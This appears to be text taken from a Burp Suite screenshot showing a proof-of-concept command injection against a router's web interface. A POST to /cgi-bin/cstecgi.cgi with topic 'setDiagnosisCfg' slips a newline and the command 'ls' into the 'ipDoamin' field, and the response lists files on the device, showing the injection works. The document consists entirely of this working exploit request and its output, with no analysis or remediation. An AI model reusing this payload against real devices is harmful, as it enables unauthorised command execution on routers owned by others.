 Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /cgi-bin/cstecgi.cgi HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/login.asp
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 99
Connection: close

{
"topicurl":"setting/setDiagnosisCfg",
"actionFlag": "1",
"ipDoamin": "www.baidu.com\nls\n"
}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Wed, 06 Jan 2021 16:22:50 GMT
Server: lighttpd/1.4.20
Content-Length: 178

ExportSettings.sh
cstecgi.cgi
custom.cgi
language_cn
support.ini
writeflash.ini
{
"success": true,
"error": null,
"lan_ip": "192.168.0.1",
"wtime": "0",
"reserv": "reserv"
}